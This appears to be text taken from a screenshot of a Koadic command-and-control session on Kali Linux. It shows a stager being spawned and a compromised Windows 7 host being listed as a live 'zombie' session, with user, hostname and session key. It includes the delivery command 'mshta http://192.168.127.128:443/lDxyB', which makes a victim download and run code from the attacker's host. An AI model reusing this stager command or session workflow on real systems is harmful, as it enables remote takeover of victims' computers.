 root@kali: ~/Desktop/t00ls/koadic
File Edit View Search Terminal Help
[+] Spawned a stager at http://192.168.127.128:443/lDxyB
[>] mshta http://192.168.127.128:443/lDxyB
[+] Zombie 0: Staging new connection (192.168.127.1)
[+] Zombie 0: KPA @ KP -- Microsoft Windows 7 Professional
(koadic: stager/js/mshta)# zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 192.168.127.1 Alive 2017-09-21 01:26:17
Use "zombies ID" for detailed information about a session.
(koadic: stager/js/mshta)# zombies 0
t00ls
ID: 0
Status: Alive
Last Seen: 2017-09-21 01:26:31
IP: 192.168.127.1
User: KPA
Hostname: KPA
Primary DC: Unknown
OS: Microsoft Windows 7 Professional
Elevated: No
User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x
64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media C
enter PC 6.0; .NET4.0C; .NET4.0E; OWASMIME/4.0500)
Session Key: 522807a9693a4b8fa03d398875547b2f
JOB NAME STATUS ERRNO
---- --------- ------- -------
(koadic: stager/js/mshta)#